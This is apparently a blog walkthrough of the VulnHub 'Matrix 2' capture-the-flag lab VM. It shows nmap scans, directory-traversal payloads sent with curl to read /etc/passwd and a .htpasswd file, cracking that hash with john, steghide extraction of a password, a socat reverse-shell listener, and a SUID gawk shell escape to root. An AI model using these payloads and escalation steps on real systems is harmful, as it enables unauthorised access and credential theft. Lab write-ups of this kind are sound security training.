Details
This machine is https://www.vulnhub.com/entry/matrix-2,279/ and the second in a series, you can find the first one at https://blog.barradell-johns.com/index.php/2018/12/26/matrix-one-writeup/
Recon Phase
First find the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00022s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00014s latency).
MAC Address: 08:00:27:08:53:D3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00024s latency).
MAC Address: 08:00:27:45:3C:F8 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.07 seconds
nmap -T4 -sV 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00011s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3
MAC Address: 08:00:27:45:3C:F8 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.71 seconds
Then search for services
root@kali:~# nmap -T4 -sV -p- 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00011s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3
1337/tcp open ssl/http nginx
12320/tcp open ssl/http ShellInABox
12321/tcp open ssl/warehouse-sss?
12322/tcp open ssl/http nginx
MAC Address: 08:00:27:45:3C:F8 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.27 seconds
And then some scripts
root@kali:~# nmap -T4 -sVC -p- 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00011s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3
|_http-server-header: nginx/1.10.3
|_http-title: Welcome in Matrix v2 Neo
1337/tcp open ssl/http nginx
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Welcome to Matrix 2
|_http-server-header: nginx
|_http-title: 401 Authorization Required
| ssl-cert: Subject: commonName=nginx-php-fastcgi
| Subject Alternative Name: DNS:nginx-php-fastcgi
| Not valid before: 2018-12-07T14:14:44
|_Not valid after: 2028-12-07T14:14:44
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
12320/tcp open ssl/http ShellInABox
|_http-title: Shell In A Box
| ssl-cert: Subject: commonName=nginx-php-fastcgi
| Subject Alternative Name: DNS:nginx-php-fastcgi
| Not valid before: 2018-12-07T14:14:44
|_Not valid after: 2028-12-07T14:14:44
|_ssl-date: TLS randomness does not represent time
12321/tcp open ssl/warehouse-sss?
| ssl-cert: Subject: commonName=nginx-php-fastcgi
| Subject Alternative Name: DNS:nginx-php-fastcgi
| Not valid before: 2018-12-07T14:14:44
|_Not valid after: 2028-12-07T14:14:44
|_ssl-date: TLS randomness does not represent time
12322/tcp open ssl/http nginx
| http-robots.txt: 1 disallowed entry
|_file_view.php
|_http-server-header: nginx
|_http-title: Welcome in Matrix v2 Neo
| ssl-cert: Subject: commonName=nginx-php-fastcgi
| Subject Alternative Name: DNS:nginx-php-fastcgi
| Not valid before: 2018-12-07T14:14:44
|_Not valid after: 2028-12-07T14:14:44
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
MAC Address: 08:00:27:45:3C:F8 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.97 seconds
Shell Hunting
I start with the port 80 server at http://192.168.56.102/
Then onto port 1337 https://192.168.56.102:1337/

Need creds for that one, onto port 12320 https://192.168.56.102:12320/
A webshell, but I need creds for that too, onto 12321
Didn't work, onto the last one on port 12322 https://192.168.56.102:12322/

Nmap had found a robots.txt on this one at https://192.168.56.102:12322/robots.txt

So I went to https://192.168.56.102:12322/file_view.php and it gave a blank page, but in the source

I messed about by adding ?file as a GET param but it didn't work. So I used curl to make POST requests
root@kali:~# curl -X POST -k https://192.168.56.102:12322/file_view.php
<!-- Error file parameter missing..!!! -->
Then
root@kali:~# curl -X POST -k https://192.168.56.102:12322/file_view.php -d "file=./index.php"
Gave nothing, so I tried dir traversal
root@kali:~# curl -X POST -k https://192.168.56.102:12322/file_view.php -d "file=../index.php"
[SNIP]
That gave the source of the page, messing around with this revealed it was local file read rather than inclusion as php filters failed, so I began to try and leak info
root@kali:~# curl -X POST -k https://192.168.56.102:12322/file_view.php -d "file=/etc/passwd"
Didn't work, but I eventually got it with
root@kali:~# curl -X POST -k https://192.168.56.102:12322/file_view.php -d "file=../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:106:108::/run/uuidd:/bin/false
shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
ntp:x:108:111::/home/ntp:/bin/false
stunnel4:x:109:113::/var/run/stunnel4:/bin/false
postfix:x:110:114::/var/spool/postfix:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
testuser:x:1001:1001::/home/testuser:
Now I knew there was a passworded website on port 1337, so I looked for the .htpasswd file
root@kali:~# curl -X POST -k https://192.168.56.102:12322/file_view.php -d "file=../../../../../etc/nginx/sites-available/default"
server {
listen 0.0.0.0:80;
root /var/www/4cc3ss/;
index index.html index.php;
include /etc/nginx/include/php;
}
server {
listen 1337 ssl;
root /var/www/;
index index.html index.php;
auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;
fastcgi_param HTTPS on;
include /etc/nginx/include/ssl;
include /etc/nginx/include/php;
}
That gave the location, so I grabbed it
root@kali:~# curl -X POST -k https://192.168.56.102:12322/file_view.php -d "file=../../../../../var/www/p4ss/.htpasswd"
Tr1n17y:$apr1$7tu4e5pd$hwluCxFYqn/IHVFcQ2wER0
I put this in a file called crack.txt and set john on it
root@kali:~# john ./crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 128/128 SSE2 4x3])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin (Tr1n17y)
1g 0:00:00:00 DONE (2019-02-25 23:59) 2.564g/s 51692p/s 51692c/s 51692C/s 121295..snappy
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I can now login on port 1337 with
Tr1n17y:admin
This again, but this time the source had some stuff
So I tried https://192.168.56.102:1337/h1dd3n.jpg

I saved the image and took a look at it
root@kali:~# strings h1dd3n.jpg
JFIF
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
[SNIP]
Whenever I see this, I think of steghide, so I tried it with some passphrases based on things I saw on the machine
root@kali:~# steghide extract -sf h1dd3n.jpg -p n30
wrote extracted data to "n30.txt".
Nice, lets look in it
root@kali:~# cat n30.txt
P4$$w0rd
So I used it on the webshell at https://192.168.56.102:12320/

That worked, so I wanted a full reverse shell, so I looked for useful tools

It has socat, so I set a listener
root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:4444
And triggered it

Back in the listener
n30@Matrix_2 ~$
Now I needed to hunt for root
Root Time
Checking for suid binaries
n30@Matrix_2 ~$ find / -perm -u=s 2>/dev/null
[SNIP]
/usr/bin/morpheus
[SNIP]
Look at what it does
n30@Matrix_2 ~$ morpheus
[SNIP]
Examples:
gawk '{ sum += $1 }; END { print sum }' file
gawk -F: '{ print $1 }' /etc/passwd
Seems to just be a renamed gawk so
morpheus 'BEGIN {system("/bin/sh")}'
#
A shell popped
# id
uid=1000(n30) gid=1000(n30) euid=0(root) groups=1000(n30)
Euid of root, so I can get the flag
# cd /root
# ls -la
drwx------ 6 root root 4096 Dec 8 14:55 .
drwxr-xr-x 22 root root 4096 Dec 8 11:04 ..
-rw------- 1 root root 11833 Dec 14 10:50 .bash_history
-rw-r--r-- 1 root root 2083 Nov 21 08:18 .bashrc
drwxr-xr-x 2 root root 4096 Nov 21 08:18 .bashrc.d
drwxr-xr-x 2 root root 4096 Dec 7 14:22 .nano
-rw-r--r-- 1 root root 0 Dec 7 14:18 .penv
-rw-r--r-- 1 root root 746 Nov 21 08:18 .profile
drwxr-xr-x 2 root root 4096 Nov 21 08:18 .profile.d
-rw------- 1 root root 1024 Nov 21 08:17 .rnd
-rw-r--r-- 1 root root 0 Dec 14 10:52 .sdirs
drwx------ 2 root root 4096 Dec 7 14:14 .ssh
-rw-r--r-- 1 root root 2165 Dec 8 14:55 flag.txt
# cat flag.txt
╦ ╦┌─┐┬ ┬┬─┐┌─┐ ┌─┐┌─┐┌─┐┌┬┐┌─┐┬─┐ ┌┬┐┬ ┬┌─┐┌┐┌ ┌┬┐┬ ┬┬┌─┐
╚╦╝│ ││ │├┬┘├┤ ├┤ ├─┤└─┐ │ ├┤ ├┬┘ │ ├─┤├─┤│││ │ ├─┤│└─┐
╩ └─┘└─┘┴└─└─┘ └ ┴ ┴└─┘ ┴ └─┘┴└─ ┴ ┴ ┴┴ ┴┘└┘ ┴ ┴ ┴┴└─┘o
╔╦╗┌─┐┌┐┌┌┬┐ ┌┬┐┬ ┬┬┌┐┌┬┌─ ┬ ┬┌─┐┬ ┬ ┌─┐┬─┐┌─┐
║║│ ││││ │ │ ├─┤││││├┴┐ └┬┘│ ││ │ ├─┤├┬┘├┤
═╩╝└─┘┘└┘ ┴ ┴ ┴ ┴┴┘└┘┴ ┴ ┴ └─┘└─┘ ┴ ┴┴└─└─┘┘
┬┌─┌┐┌┌─┐┬ ┬ ┬ ┬┌─┐┬ ┬ ┌─┐┬─┐┌─┐
├┴┐││││ ││││ └┬┘│ ││ │ ├─┤├┬┘├┤
┴ ┴┘└┘└─┘└┴┘ ┴ └─┘└─┘ ┴ ┴┴└─└─┘o
╔╦╗┌─┐┬─┐┌─┐┬ ┬┌─┐┬ ┬┌─┐
───║║║│ │├┬┘├─┘├─┤├┤ │ │└─┐
╩ ╩└─┘┴└─┴ ┴ ┴└─┘└─┘└─┘
╔═╗╦╔═╔═╗
╠═╣╠╩╗╠═╣
╩ ╩╩ ╩╩ ╩
┬ ┬┌┐┌┬┌─┌┐┌┌─┐┬ ┬┌┐┌┌┬┐┌─┐┬ ┬┬┌─┐┌─┐
│ ││││├┴┐││││ │││││││ ││├┤ └┐┌┘││ ├┤ 64
└─┘┘└┘┴ ┴┘└┘└─┘└┴┘┘└┘─┴┘└─┘ └┘ ┴└─┘└─┘
A nice easy root
The Easy Way To Root
There was another way to get root, well the same way but handed to you on a plate, the .bash_history file in n30 user home was not wiped
n30@Matrix_2 ~$ cat .bash_history
ls -l /usr/bin/morpheus
chown root /usr/bin/morpheus
exit
morpheus
morpheus 'BEGIN {system("/bin/sh")}'
exit
ls
cat /root/flag.txt
morpheus 'BEGIN {system("/bin/sh")}'
exit
And it just hands you the exploit!